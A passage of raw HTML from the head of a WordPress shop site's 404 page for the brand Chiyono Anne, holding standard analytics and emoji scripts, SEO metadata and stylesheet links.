

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/404-2/
body_size: 102612
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>404 | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/404-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="404 | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/404-2/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2018-07-02T09:47:00+00:00" />
		<meta property="article:modified_time" content="2018-07-02T09:47:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="404 | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/404-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/404-2\/#listItem","name":"404"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/404-2\/#listItem","position":2,"name":"404","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/404-2\/#itempage","url":"https:\/\/chiyono-anne.com\/404-2\/","name":"404 | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/404-2\/#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2018-07-02T09:47:00+09:00","dateModified":"2018-07-02T09:47:00+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/404-2\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/404-2\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/404-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; 404 のコメントのフィード" href="https://chiyono-anne.com/feed/?attachment_id=2901" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768687768' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768687768' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768687768' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768687768' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body 